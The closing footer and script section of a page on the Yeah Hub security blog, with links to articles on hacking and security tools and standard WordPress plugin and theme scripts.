			<ul><li class="clear"><a href="https://www.yeahhub.com/top-20-wireless-hacking-tools-in-2025/" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="150" src="https://www.yeahhub.com/wp-content/uploads/2025/01/Wireless-Hacking-Tools-300x150.jpg" class="attachment-firstsite_widget_thumb size-firstsite_widget_thumb wp-post-image" alt="Wireless Hacking Tools" decoding="async" loading="lazy" /></div><div class="entry-wrap">Top 20 Wireless Hacking Tools in 2025</div><div class="gradient"></div></a></li><li class="post-list post-list-1"><span>1</span><a href="https://www.yeahhub.com/top-50-most-popular-cybersecurity-tools/" rel="bookmark">Top 50 Most Popular Cybersecurity Tools</a></li><li class="post-list post-list-2"><span>2</span><a href="https://www.yeahhub.com/how-paraphrase-tool-helps-to-optimize-content/" rel="bookmark">How Paraphrase Tool Helps To Optimize Content</a></li><li class="post-list post-list-3"><span>3</span><a href="https://www.yeahhub.com/best-20-kali-linux-tools-hacking-penetration-testing/" rel="bookmark">Best 20 Kali Linux Tools for Hacking and Penetration Testing</a></li><li class="post-list post-list-4"><span>4</span><a href="https://www.yeahhub.com/top-25-open-source-intelligence-tools/" rel="bookmark">Top 25 Open Source Intelligence Tools</a></li><li class="post-list post-list-5"><span>5</span><a href="https://www.yeahhub.com/online-domain-authority-da-rank-checker-websites/" rel="bookmark">Online Domain Authority (DA) Rank Checker Websites</a></li></ul>
			</div><div id="firstsite-category-posts-7" class="widget footer-column ht_grid_1_4 ht_grid_mo_1_1 widget-firstsite-category-posts widget-posts-thumbnail">
			<h3 class="widget-title"><a href="https://www.yeahhub.com/category/tech-articles/">Tech Articles</a></h3>
			<ul><li class="clear"><a href="https://www.yeahhub.com/12-things-to-validate-on-the-server-side-for-a-secure-scalable-web-app/" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="150" src="https://www.yeahhub.com/wp-content/uploads/2025/11/Server-Side-Checklist-300x150.jpg" class="attachment-firstsite_widget_thumb size-firstsite_widget_thumb wp-post-image" alt="Server-Side Checklist" decoding="async" loading="lazy" /></div><div class="entry-wrap">12 Things to Validate on the Server Side for a Secure &#038; Scalable Web App</div><div class="gradient"></div></a></li><li class="post-list post-list-1"><span>1</span><a href="https://www.yeahhub.com/collecting-and-analyzing-threat-data-for-effective-threat-intelligence/" rel="bookmark">Collecting and Analyzing Threat Data for Effective Threat Intelligence</a></li><li class="post-list post-list-2"><span>2</span><a href="https://www.yeahhub.com/how-digital-forensics-helps-to-investigate-cryptocurrency-scams-and-hacks/" rel="bookmark">How Digital Forensics Helps To Investigate Cryptocurrency Scams and Hacks</a></li><li class="post-list post-list-3"><span>3</span><a href="https://www.yeahhub.com/7-key-best-practices-for-developing-secure-applications/" rel="bookmark">7 Key Best Practices for Developing Secure Applications</a></li><li class="post-list post-list-4"><span>4</span><a href="https://www.yeahhub.com/vulnerability-assessment-in-web-applications-steps-strategies-and-tools/" rel="bookmark">Vulnerability Assessment in Web Applications &#8211; Steps, Strategies, and Tools</a></li><li class="post-list post-list-5"><span>5</span><a href="https://www.yeahhub.com/top-advanced-techniques-for-malware-analysis-and-detection/" rel="bookmark">Top Advanced Techniques for Malware Analysis And Detection</a></li></ul>
			</div>										

			</div><!-- .footer-columns -->

		</div><!-- .container -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="container clear">
				
			<div class="menu-copyright-menu-container"><ul id="footer-menu" class="footer-nav"><li id="menu-item-3696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696"><a href="https://www.yeahhub.com/advertise-yeahhub-com/">Advertise</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-304"><a rel="privacy-policy" href="https://www.yeahhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.yeahhub.com/terms-of-use/">Terms of use</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.yeahhub.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://www.yeahhub.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.yeahhub.com/report-a-bug/">Report a bug</a></li>
<li id="menu-item-14803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14803"><a href="https://www.yeahhub.com/all-posts/">Sitemap</a></li>
<li id="menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14804"><a href="https://www.yeahhub.com/contact-us/">Contact us</a></li>
</ul></div>	

			<div class="site-info">
				
				&copy; 2026 <a href="https://www.yeahhub.com">Yeah Hub</a> 

			</div><!-- .site-info -->
			
				
		</div><!-- #site-bottom -->
							
	</footer><!-- #colophon -->

	</div><!-- .container -->

</div><!-- #page -->

<div id="back-top">
	<a href="#top" title="Back to top"><span class="genericon genericon-collapse"></span></a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/firstsite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
    <script type="text/javascript" src="https://www.yeahhub.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.yeahhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"2ae2c67ed9","is_admin":"","is_mobile":"","ajaxurl":"https://www.yeahhub.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/themes/firstsite/assets/js/superfish.js?ver=0a9696514c0983ac37aadbabbd6616b2" id="superfish-js"></script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/themes/firstsite/assets/js/html5.js?ver=0a9696514c0983ac37aadbabbd6616b2" id="html5-js"></script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/themes/firstsite/assets/js/owl.carousel.js?ver=0a9696514c0983ac37aadbabbd6616b2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/themes/firstsite/assets/js/jquery.tabslet.js?ver=20230701" id="tabslet-js"></script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/themes/firstsite/assets/js/index.js?ver=20220601" id="firstsite-index-js"></script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/themes/firstsite/assets/js/jquery.custom.js?ver=20220601" id="firstsite-custom-js"></script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=0a9696514c0983ac37aadbabbd6616b2" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=0a9696514c0983ac37aadbabbd6616b2" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/plugins/highlighting-code-block/assets/js/prism.js?ver=2.0.1" id="hcb-prism-js"></script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="hcb-script-js-extra">
/* <![CDATA[ */
var hcbVars = {"showCopyBtn":"1","copyBtnLabel":"Copy code to clipboard"};
//# sourceURL=hcb-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/plugins/highlighting-code-block/build/js/hcb_script.js?ver=2.0.1" id="hcb-script-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.yeahhub.com/wp-includes/js/wp-emoji-release.min.js?ver=0a9696514c0983ac37aadbabbd6616b2"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.yeahhub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
